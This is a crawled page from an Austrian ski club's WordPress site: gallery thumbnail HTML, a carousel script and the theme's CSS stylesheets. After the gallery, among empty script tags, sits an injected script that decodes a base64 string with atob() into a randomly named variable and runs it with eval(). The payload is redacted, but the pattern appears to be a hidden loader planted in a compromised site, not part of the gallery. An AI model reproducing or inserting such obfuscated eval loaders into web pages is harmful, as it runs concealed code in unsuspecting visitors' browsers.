			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9997.jpg" data-attachment-id="1751" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9997/3344145901.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9998.jpg" data-attachment-id="1752" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9998/1628455148.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9999.jpg" data-attachment-id="1753" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9999/2271541993.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_133146.jpg" data-attachment-id="1754" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_133146/2149706373.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_133157.jpg" data-attachment-id="1755" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_133157/2355197837.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_133207.jpg" data-attachment-id="1756" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_133207/2382501375.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_133252.jpg" data-attachment-id="1757" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_133252/1541723905.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_134318.jpg" data-attachment-id="1758" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_134318/275710589.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_134329.jpg" data-attachment-id="1759" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_134329/853129203.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_134943.jpg" data-attachment-id="1760" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_134943/3679143031.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_135001.jpg" data-attachment-id="1761" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_135001/780693465.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_135011.jpg" data-attachment-id="1762" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_135011/2586896292.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_135021.jpg" data-attachment-id="1763" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_135021/1949061812.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_140724.jpg" data-attachment-id="1764" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_140724/2428024204.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_140742.jpg" data-attachment-id="1765" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_140742/4066135124.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_140851.jpg" data-attachment-id="1766" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_140851/962631751.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_142431.jpg" data-attachment-id="1767" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_142431/3753587031.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_142507.jpg" data-attachment-id="1768" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_142507/2395310382.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_142515.jpg" data-attachment-id="1769" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_142515/201987013.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_142542.jpg" data-attachment-id="1770" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_142542/1738420345.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_142638.jpg" data-attachment-id="1771" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_142638/2929292206.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_142644.jpg" data-attachment-id="1772" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_142644/1049925398.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_162757.jpg" data-attachment-id="1773" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_162757/1929967810.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_162943.jpg" data-attachment-id="1774" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_162943/3046597920.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_163055.jpg" data-attachment-id="1775" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_163055/2391344443.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_163154.jpg" data-attachment-id="1776" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_163154/237171365.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_163747.jpg" data-attachment-id="1777" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_163747/1297684631.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_164005.jpg" data-attachment-id="1778" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_164005/3626608153.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_164130.jpg" data-attachment-id="1779" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_164130/2434233939.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_164312.jpg" data-attachment-id="1780" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_164312/1421016004.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_164445.jpg" data-attachment-id="1781" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_164445/564995390.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_164611.jpg" data-attachment-id="1782" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_164611/1212555912.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_164758.jpg" data-attachment-id="1783" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_164758/850823748.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_164853.jpg" data-attachment-id="1784" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_164853/3585112695.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165008.jpg" data-attachment-id="1785" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165008/3347395983.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165109.jpg" data-attachment-id="1786" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165109/1194246673.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165114.jpg" data-attachment-id="1787" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165114/482429526.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165310.jpg" data-attachment-id="1788" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165310/3709891220.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165352.jpg" data-attachment-id="1789" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165352/360230192.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165602.jpg" data-attachment-id="1790" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165602/2449493201.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165731.jpg" data-attachment-id="1791" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165731/491885852.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_165919.jpg" data-attachment-id="1792" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_165919/1565002402.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170031.jpg" data-attachment-id="1793" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170031/1630370723.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170158_BURST001_COVER.jpg" data-attachment-id="1794" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170158_BURST001_COVER/1341610211.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170158_BURST002.jpg" data-attachment-id="1795" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170158_BURST002/458239203.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170358.jpg" data-attachment-id="1796" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170358/3648651266.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170540.jpg" data-attachment-id="1797" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170540/3345741414.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170648.jpg" data-attachment-id="1798" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170648/3202855125.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170739.jpg" data-attachment-id="1799" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170739/780091241.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_170922.jpg" data-attachment-id="1800" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_170922/3150855655.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_171046.jpg" data-attachment-id="1801" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_171046/2794731336.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_171432.jpg" data-attachment-id="1802" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_171432/3969345599.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_171451.jpg" data-attachment-id="1803" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_171451/3331563395.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_20170923_171454.jpg" data-attachment-id="1804" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_20170923_171454/3306432015.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/SAM_0898.jpg" data-attachment-id="1805" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/SAM_0898/1621233493.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

	</div>

<script>
/* The Owl Initialization Script
/* The first lines conditionally show the slide animation */
jQuery(window).on("load", function(){
	var $galleryContainer = jQuery( '#foogallery-gallery-1597' );
	var $containerID = '#foogallery-gallery-1597';

	jQuery(document).on('keydown', function( event ) { //attach event listener
		if (event.keyCode == 37) {
			$galleryContainer.trigger('prev.owl')
		}
		if (event.keyCode == 39) {
			$galleryContainer.trigger('next.owl')
		}
	});

	
	$galleryContainer.owlCarousel({
		items: 6,
		nav: true,
		margin: 10,
		loop:true,
		autoplay: true,
		autoplaySpeed: 2000,
		smartSpeed:250,
		navSpeed: 1250,
		navText: ['prev', 'next'],
		autoplayHoverPause: true,
		lazyLoad: 1,
		autoWidth: 1,
			URLhashListener: false,
		startPosition: 'URLHash',
		dots: true,
			responsiveClass: true,
		responsive:{
			0:{
				items: 2,
			},
			480:{
				items: 3,
			},
			960:{
				items: 4,
			}
		},

			});
});
</script>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var RFBLTCSTIU = atob('[base64]'); 
eval(RFBLTCSTIU);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
 

                                        <ul>
                                                                                    </ul>
                                    </div>
                                    <div class="inner thumbs">
                                                                            </div>
                                </div>
                            
                            <p class="paging" align="center">  </p>



                                                                        <!--</div>-->
                    </div>
                                    </div>   
            </div>
        </div>



        <link rel='stylesheet' id='spcalendar-jos-css'  href='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar-jos.css?ver=1.5.64' type='text/css' media='' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://www.skiclubelsbethen.at/wp-admin/css/color-picker.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion ben\u00f6tigt iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.skiclubelsbethen.at\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/foogallery-owl-carousel-template/js/gallery-owl-carousel.js?ver=2.2.7'></script>
			<script type="text/javascript">
				jQuery.fn.prettyPhoto   = function () { return this; };
				jQuery.fn.fancybox      = function () { return this; };
				jQuery.fn.fancyZoom     = function () { return this; };
				jQuery.fn.colorbox      = function () { return this; };
				jQuery.fn.magnificPopup = function () { return this; };
			</script>
		  
        <script type="text/javascript" src="js/functions.js" ></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skiclubelsbethen.at/wp-content/themes/skiclub/css/style.css
body_size: 10530
content:
/* 
    Theme Name: Skiclub Elsbethen
    Theme URI: http://www.open-web.at/extern/themes/wordpress/skiclubelsbethen
    Description: Template für den Skiclubelsbethen
    Author URI: http://www.open-web.at
    Created on : 11.06.2015, 20:25:58
    Author     : Klaus Leitner-Poosch <klaus{[at]}open-web.at>
*/
*, *:before, *:after {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html, body {
    width: 100%;
    height: 100%;
    margin:0;
    padding:0;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    background: #fff; 
}
a {
    text-decoration: none;
}
#wrapper {
    position: relative;
    top: 5px;
    bottom: 0px;
    padding-bottom: 30px;
    width: 1024px;
    background: #fdfdfd;
    margin: 0 auto;
    border: 1px solid #bbb;
    border-radius: 8px  ;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;    
    box-shadow: 0 9px 0px 0px white, 0 -9px 0px 0px white, 2px 0 7px -4px rgba(31, 31, 31, 0.4), -2px 0 7px -4px rgba(31, 31, 31, 0.4);
    height: 100vh;
}
header {
    height: 150px;
    background: #0033cc url('../images/header.png') no-repeat;
    border-radius: 8px 8px 0 0;
    padding:  1px ; 
    box-shadow: 3px 3px 3px #ddd;
    overflow: hidden;
}
.headline {
    margin: 10px 0 0 0;
    font-size: 120%;
    font-weight: bold;
}
#mainNav, .menu {  
    background: #010066;
    box-shadow: 2px 2px 4px #999;
    z-index: 2e9;
    border-radius: 3px;
}
#mainNav ul, .menu ul {  
    list-style: none;   
    margin: 0; padding: 0;
}

#mainNav a, .menu a{
    display: block;
    padding: 5px 10px;
    width: 100%;
    color: #ddd;
    font-size: 110%;
    border-radius: 3px;
}
#mainNav .current a, .menu .current_page_item a {
    background: #9999ff;
    color: #fff;
    font-weight: bold;
}
#mainNav a:hover, .menu a:hover {
    background: #9999ff;
}

#skiclub {
    position: relative;
    font-size: 120%;
    color: #eee;
    top: 3px;
}
#sponsoren {
    position: relative;
    margin-top: 10px;    
}
#sponsoren p {
    font-weight: bolder;
    width: 100%;
    text-align: center;
}
#sponsor_img {
    position: absolute;
    bottom: 0;
}
#sponsoren div {
    border-top: 1px #eee solid;
    margin-top: 2px;
}
#sponsoren div:first-child {
    border: none;
}
#sponsoren div img {
    display: block;
    /*float: left;*/
    max-width: 100%;
    position: relative;
    margin: 4px auto 0 auto ;
}
.columnsContainer { 
    position: relative; 
    margin: .5em 0; 
    padding: 0 5px;
}

.leftColumn {  
    /*border: 1px solid  #ccc;*/ 
    /*padding: 1.25em;*/ 
    margin-bottom: .5em; 
    z-index: 2000;
}

.rightColumn { 
    z-index: 1;
    /*border: 1px solid  #ccc;*/

}
#news { 
    border-width:  1px 1px 1px 1px;
    border-style: solid;
    border-color: #ccc;
    box-shadow: -1px 3px 3px #ddd;
    padding:  .5em  1.25em; 
    border-radius: 3px;
}
.n_text {
    display: inline-block;
    border-bottom: 1px solid #9999ff;
    padding-bottom: 2px;
    margin: 0px 20px 0 0;
    width: 100%;
}
.link_img {
    width:100%;
    height:120px; 
    display:inline-block; 
    vertical-align:bottom;
    /*    position:relative;*/
    overflow:hidden;
    border-bottom: 1px solid #900;
}
.link_img img {
    vertical-align: bottom;
}
section.tab {
    background: #ccc;    
}
section.tab a {
    color: #010066;
}
section.tab a:hover {
    color: #900;
}
section.tab img {
    width: 100%;    
}
footer {
    width:100%;
    height:100px;
    position:absolute;
    bottom:0;
    left:0;
}
/*#img_big {
    max-width: 500px;
    float: left;
}*/
#img_big img {
    box-shadow: 3px 3px 8px #bbb;  
}
/*
#thumbs {
    position: absolute;
    width: 270px;
    float: right;
    right: 0;
}
*/
.thumbnail {
    float: left;
    margin: 0 5px;
    width: 65px;
    box-shadow: 3px 3px 8px #bbb;  
}


@media screen and (min-width: 1024px ) {
    #wrapper {
        position: relative;
        width: 1024px;
        margin: 0 auto;        
        font-size: 80%;
    }
    .leftColumn { 
        margin-right: 29.5em; 
        width: 15em;
    }
    .rightColumn { 
        position: absolute; 
        top: 0; 
        right: 5px; 
        width: 63.5em; 
    }
    section.tab {
        position: relative;
        border: 1px solid #ddd;
        width: 28%;
        min-height: 150px;
        float: left;
        margin:  20px;
        border-radius: 5px;
        box-shadow: 3px 3px 3px #ddd;
        text-align: center;
        overflow: hidden;
    }

    #news_content {


    }
    .news-btn {
        display: none;
    }
    #news_text {

        margin-top: 20px;
    }

}
@media screen and (max-width: 1023px) {
    #wrapper {
        width: 95%;
        min-height: 100%;
        border: none;
    }
    header {
        position: relative;
        margin: 0 auto;
        width: 98%;        
        height: 100px;
    }
    .rightColumn { 
        position: relative; 
        top: 60px; 
        right: 0px;
        width: 100%;
    }
    #mainNav, .menu {
        position: relative;
        display: block;  z-index: 1000;
        text-align: center;
    }
    section.tab_ {
        position: relative;
        border: 1px solid #ddd;
        width: 45%;
        min-height: 150px;
        float: left;
        margin:  20px;
        border-radius: 5px;
        box-shadow: 3px 3px 3px #ddd;
        text-align: center;
        overflow: hidden;
    }
    section.tab img {
        width: 100%;    
    }
    #gallery {
        margin-bottom: 20px;
    }
    #img_big {
        width: 100%;
        text-align: center;
    }
    #img_big img {
        margin: 0 auto;
    }
    .thumbnail {
        float: left;
        margin: 0 5px;
        width: 70px;
    }
    .news-btn {
        display: none;
    }
    #news {
        padding: 0.5em 0;
        margin-top: -60px;
    }
    .n_text {
        max-width: 98%;
        margin: 0 1%;
    }
}


nav a{
    display: block;
    width: 100%;

}
.fourbox {
    border: 1px solid #bbb;
    border-radius: 8px;
    box-shadow: 0 9px 0 0 white, 0 -9px 0 0 white, 2px 0 7px -4px rgba(31, 31, 31, 0.4), -2px 0 7px -4px rgba(31, 31, 31, 0.4);
    box-sizing: border-box;
    float: left;
    margin-left: 1% ;
    margin-right: 1% ;
    margin-top: 15px;
    width: 48%;
    padding: 10px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fourbox-content {
    /*position: relative;*/
    /*display: table-row;*/ 
    margin: 5px;

}
.nn_text {
    display: inline-block;
    border-bottom: 1px solid #9999ff;
    padding-bottom: 20px;
    margin: 0px 20px 0 0;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox; 
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media screen and (max-width: 995px) {
    #wrapper {
        width: 95%;
        min-height: 100%;
    }
    header {
        height: 100px;
    }
    section.tab {
        position: relative;
        width: 100%;
        margin: 1%;
        text-align: center;
    }
    #img_big {
        width: 100%;
        text-align: center;
    }
    #img_big img {
        width: 100%;
        margin: 0 auto;
    }
    .thumbnail {
        float: left;
        margin: 0 5px;
        width: 70px;
    }
    .link_img img {
        vertical-align: middle;
        position: relative;
        margin: auto;
        top: -30px;
        left: 0;
        right: 0;
        bottom: 0;
    }
}

@media screen and (min-width: 600px) {
    section.newsTab  {
        position: relative;
        border: 1px solid #ddd;
        width: 100%;
        min-height: 150px;
        height: auto;
        float: left;
        margin:  0 0 5px 0;
        border-radius: 5px;
        box-shadow: 3px 3px 3px #ddd;    
        padding: 1%;
    }
    #gallery {
        position: relative;
        width: 100%;
        margin-bottom: 20px;
    }
    #img_big {
        max-width: 60%;
        float: left;
    }
    #img_big img {
        width: 100%;
    }
    #thumbs {
        position: absolute;
        width: 38%;
        float: right;
        margin-left: 2%;
        right: 0;
    }
    .thumbnail {
        float: left;
        margin: 0 1% 10px 1%;
        width: 30%;        
    }
}
@media all and (max-width: 600px){
    #news {
        border: none;
        box-shadow: none;
    }
}
@media screen and (max-width: 799px){
    .news-btn {
        display: block;
        position: absolute;
        right: 14px;
        top: 24px;
    }
    .news-btn img {
        width: 30px;
    }
    #news_text {
        display: none;
        margin-top: 20px;
    }
    section.newsTab h1,section.newsTab h2,section.newsTab h3,section.newsTab h4,section.newsTab h5,section.newsTab h6 {
        text-align: center;
    }
    .fourbox {
        width: 100%;
    }
}

@media screen and (max-width: 599px) {
    #thumbs {
        position: absolute;
        width: 100%;        
    }
    .thumbnail {
        float: left;
        margin: 0 5px;
        width: 60px;
    }
    section.newsTab {
        /*position: absolute;*/
        margin:  0px 0 50px 0; 

    }
}

@media screen and (max-width: 480px) {
    section.tab {
        position: relative;
        width:100%;
        margin: 5px auto;
    }
    #img_big {
        width: 100%;
        text-align: center
    }
    #img_big img {
        width: 100%;
        margin: 0 auto;
    }
    .thumbnail {
        float: left;
        margin: 1px 1% 1px 0 ;
        width: 23%;
    }
}
nav a {
    display: block;
    width: 100%;
}
#galleries {
    border-top: 1px solid #9999ff;
}
#anmeldung {
    padding: 5px;
}
#preisliste, #formAnmeldung {
    /*padding: 10px;*/
}
.paging {
    font-size: 80%;
}
.view-full-post-btn{
    display:inline-block;
    /*border-radius*/
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
    padding:8px 16px;
    margin-top:-10px;
    margin-left: 80%;
    margin-bottom: 10px;
    color:#010066;
    border:1px solid #a0a0ec;
    font-family:Georgia,serif;
    font-style:italic;
    font-size:12px;
}
.view-full-post-btn:hover{
    background:#010066;
    /*transition*/
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    border:1px solid #000000;
    color:#FFFFFF;
}
.wp-caption-text {
    font-size: 75%;
    text-align: center;
}
.wp-caption a img {
       display: block;
    margin-left: auto;
    margin-right: auto; 
}
#cal_event b:first-child {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.skiclubelsbethen.at/wp-content/themes/skiclub/css/navigation.css
body_size: 3395
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 12.06.2015, 16:04:33
    Author     : Klaus Leitner-Poosch <klaus{[at]}open-web.at>
*/

.menu{

    /*    background: rgba(44, 62, 80, 0.99);*/
}
.menu a{
    /*    display: block;
        text-decoration: none;
        padding: 20px 30px;
        color: #fff;
        border: 1px solid #1d2531;*/
}
.menu li{
    /*    position: relative;*/
}
.menu ul li ul{
    display: block;
    background: rgba(255, 0, 0, 0.12);
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
}
nav, .menu {
